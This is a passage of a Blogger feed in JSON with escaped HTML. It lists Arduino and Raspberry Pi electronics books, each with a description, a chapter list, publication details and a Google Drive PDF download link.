makers.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 1: What Is Interaction Design?\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 2: What Is Physical Computing?\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 3: Tinkering.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 4: Patching.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 5: Circuit Bending.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 6: Keyboard Hacks.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 7: We Love Junk.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 8: Hacking Toys.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 9: Collaboration.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 10: The Arduino Hardware.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 11: The Software (Ide).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 12: The Interactive Device.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 13: Sensors And Actuators.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 14: Basic Introduction To Programming.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 15: Blinking An Led.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 16: What Is Electricity?\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 17: Breadboard.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 18: Reading A Push Button.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 19: Trying Out Different On~Off Sensors.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 20: Use The Light Sensor Instead Of The Pushbutton.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 21: Analogue Inputs.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 22: Try Different Resistive Sensors.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 23: Serial Communication.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 24: Analogue Inputs (PWM).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 25: Driving Bigger Loads (Motors, Lams, Etc…).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 26: Complex Sensors.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 27: Talking To Software.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nTitle: Lets Beginning With Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nFormat: PDF.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nYear: 2016.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nAuthor: M Mokadem.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1H3ZNQgg0yzKFdGhrB2Gb8lzvB9COyUBz\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5011918377266548881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5011918377266548881"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/lets-beginning-with-arduino-download-pdf.html","title":"Lets Beginning With Arduino Download PDF "}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-oTIs471r3ZyHcJrQsgAQLZUy582g6fX4Pdh6N3U-ku62LL2RS6RGaCf0L6YNbNX7yk821uOL3uMmE5ZIkuYNG0wdpeCL0XJxeDcOWChEk271ogbmTbaNXzfQ79vOVAHDF91bGIc160c\/s72-c\/bookbenefits-Lets-Beginning-With-Arduino.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4728390101050805355"},"published":{"$t":"2019-07-28T21:00:00.007+01:00"},"updated":{"$t":"2021-10-31T02:56:02.111+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"30 Arduino Projects for the Evil Genius Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E30 Arduino Projects for the Evil Genius PDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg7L-0C-eJA91xTRmijsQ_ZUvDi7NxOPiqhxV6pXwAJ5XjcEEdbNRAe5CAsq3U3d-r74r6Aq3nOnL9Ibq-ycnwt6RfNGOIC3STtJzDhqtgnlmfwCO9ELeWMjtrV93HhUwZMlNthQFfliA\/s1600\/bookbenefits-30-Arduino-Projects-for-the-Evil-Genius.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"30 Arduino Projects for the Evil Genius pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg7L-0C-eJA91xTRmijsQ_ZUvDi7NxOPiqhxV6pXwAJ5XjcEEdbNRAe5CAsq3U3d-r74r6Aq3nOnL9Ibq-ycnwt6RfNGOIC3STtJzDhqtgnlmfwCO9ELeWMjtrV93HhUwZMlNthQFfliA\/s640\/bookbenefits-30-Arduino-Projects-for-the-Evil-Genius.jpg\" title=\"Download 30 Arduino Projects for the Evil Genius pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003E30 Arduino Projects for the Evil Genius\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EPDF\u003C\/b\u003E\u003Cb style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EUsing easy-to-find components and equipment, this do-it-yourself book explains how to attach an Arduino board to your computer, program it, and connect electronics to it to create fiendishly fun projects. The only limit is your imagination!\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E30 Arduino Projects for the Evil Genius:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFeatures step-by-step instructions and helpful illustrations\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E30 Ways to Have Some Computer-Controlled Evil Fun!\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis wickedly inventive guide shows you how to program and build a variety of projects with the Arduino microcontroller development system. Covering Windows, Mac, and Linux platforms, 30 Arduino Projects for the Evil Genius gets you up to speed with the simplified C programming you need to know--no prior programming experience necessary.\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Quickstart.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: A Tour of Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: LED Projects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: More LED Projects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Sensor Projects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Light Projects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: Sound Projects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: Power Projects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9: Miscellaneous Projects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 10: Your Projects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: 30 Arduino Projects for the Evil Genius.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003EFormat: PDF.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2010.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Simon Monk.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1RMoBSoUPdX2s2BrlTFgs4qhFp9koFpHJ\/view\" target=\"_blank\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4728390101050805355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4728390101050805355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/30-arduino-projects-for-evil-genius.html","title":"30 Arduino Projects for the Evil Genius Download PDF "}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg7L-0C-eJA91xTRmijsQ_ZUvDi7NxOPiqhxV6pXwAJ5XjcEEdbNRAe5CAsq3U3d-r74r6Aq3nOnL9Ibq-ycnwt6RfNGOIC3STtJzDhqtgnlmfwCO9ELeWMjtrV93HhUwZMlNthQFfliA\/s72-c\/bookbenefits-30-Arduino-Projects-for-the-Evil-Genius.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-488474133803360247"},"published":{"$t":"2019-07-27T03:18:00.002+01:00"},"updated":{"$t":"2021-10-31T02:53:27.006+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microcontroller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":" Learn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003ELearn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture\u0026nbsp; :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglQCAW2x1twfbOzqkYSBRyU0STJa-vWzqAhTOSkvOaeYbGugMakz0Da4ODrcGgLTuXCLZjZMQJ7XxUjStxi5vGL1y7yMi_ycfdd0fDGeRBfi64M5muhkMHxguGUXUp1yl4yRyrNSthVLw\/s1600\/bookbenefit-Learn-Electronics-with-Raspberry-Pi-Physical-Computing-with-Circuits%252C-Sensors%252C-Outputs%252C-and-Projects.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Learn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglQCAW2x1twfbOzqkYSBRyU0STJa-vWzqAhTOSkvOaeYbGugMakz0Da4ODrcGgLTuXCLZjZMQJ7XxUjStxi5vGL1y7yMi_ycfdd0fDGeRBfi64M5muhkMHxguGUXUp1yl4yRyrNSthVLw\/s640\/bookbenefit-Learn-Electronics-with-Raspberry-Pi-Physical-Computing-with-Circuits%252C-Sensors%252C-Outputs%252C-and-Projects.jpg\" title=\"download Learn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: red;\"\u003ELearn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003EIf you have a great desire to be friends with electronics, if you want to create your own homemade products, but do not know where to start, use this book. The book will help modernize and supplement some of the basic schemes. You will learn how to read circuit diagrams, work with a soldering iron, and create many interesting homemade products. You will learn how to use a measuring device, design and create printed circuit boards, and learn the secrets of many professional radio amateurs.\u003C\/div\u003E\n\u003Cdiv\u003E\nLearning electronics could be tremendous fun - your first flashing LED circuit is really a reason to celebrate! But where can you go following that, and how will you move into more difficult projects without spending big money on proprietary kits? Learn Electronics with Raspberry Pi demonstrates how to and much more.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents\u0026nbsp; :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Getting Started with Electronic Circuits.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: All About Raspberry Pi.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Starting with the Basics: Programming with Scratch.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Using Python for Input and Output: GPIO Zero.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: More Input and Output: Infrared Sensors and LCD Displays.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Adding Control in Python and Linux.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Creating Video with a Pi Camera.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Rolling Forward: Designing and Building a Robot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Customize Your Gameplay: Minecraft Hardware Programming.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Making Your Circuits Permanent.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Let the Innovation Begin: Designing Your Own Circuits.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation about\u0026nbsp; :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitel : Learn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguguage : English.\u003C\/div\u003E\n\u003Cdiv\u003EFormat : PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear : 2016.\u003C\/div\u003E\n\u003Cdiv\u003EThe Author : Stewart Watkiss.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1PCBRWtFTnmUq5BBGJWo2Go4NJ13mm0ER\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/488474133803360247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/488474133803360247"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/learn-electronics-with-raspberry-pi.html","title":" Learn Electronics with Raspberry Pi Physical Computing with Circuits, Sensors, Outputs, and Projects"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglQCAW2x1twfbOzqkYSBRyU0STJa-vWzqAhTOSkvOaeYbGugMakz0Da4ODrcGgLTuXCLZjZMQJ7XxUjStxi5vGL1y7yMi_ycfdd0fDGeRBfi64M5muhkMHxguGUXUp1yl4yRyrNSthVLw\/s72-c\/bookbenefit-Learn-Electronics-with-Raspberry-Pi-Physical-Computing-with-Circuits%252C-Sensors%252C-Outputs%252C-and-Projects.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-7332921675762875500"},"published":{"$t":"2019-07-27T03:08:00.004+01:00"},"updated":{"$t":"2021-10-31T02:50:46.134+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Beginning Arduino Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EBeginning Arduino PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRrDWnmuZda_no4Pz96SgK-a0N1yku3-dScp72c2xyeTNJiZX1OOe2ipy_twKQFgOPXizGuCByPzNMCag_TlyKChi0FMUzYU51ot_ih0pt6pADW7_TDS-IdPEXbFiJpCglZxxcBUeHXn8\/s1600\/bookbenefit-Beginning-Arduino.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Beginning Arduino pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRrDWnmuZda_no4Pz96SgK-a0N1yku3-dScp72c2xyeTNJiZX1OOe2ipy_twKQFgOPXizGuCByPzNMCag_TlyKChi0FMUzYU51ot_ih0pt6pADW7_TDS-IdPEXbFiJpCglZxxcBUeHXn8\/s640\/bookbenefit-Beginning-Arduino.jpg\" title=\"Download Beginning Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EBeginning Arduino\u003C\/span\u003E pdf\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\nWant to light up a display? Control a touch screen? Program a robot? The Arduino is a microcontroller board that can help you do all of these things, plus nearly anything you can dream up. Even better, it's inexpensive and, with the help of Beginning Arduino, Second Edition, easy to learn. In Beginning Arduino, Second Edition, you will learn all about the popular Arduino by working your way through a set of 50 cool projects. You'll progress from a complete Arduino beginner to intermediate Arduino and electronic skills and the confidence to create your own amazing projects. You'll also learn about the newest Arduino boards like the Uno and the Leonardo along the way. Absolutely no experience in programming or electronics required!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Light ’Em Up.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Led Effects.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Simple Sounders And Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Driving A Dc Motor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Binary Counters.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Led Displays.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Liquid Crystal Displays.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Servos.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Steppers And Robots.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Pressure Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: Touch Screens.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Temperature Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 14: Ultrasonic Rangefinders.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 15: Reading And Writing To An Sd Card.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 16: Making An Rfid Reader.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 17: Communicating Over Ethernet.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Beginning Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003EFormat: PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2010.\u003C\/div\u003E\n\u003Cdiv\u003EAuthor: Michael Mcroberts.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1lCrpPn2BzWXTbuBi0EESJLehH-YYmHKP\/view\" 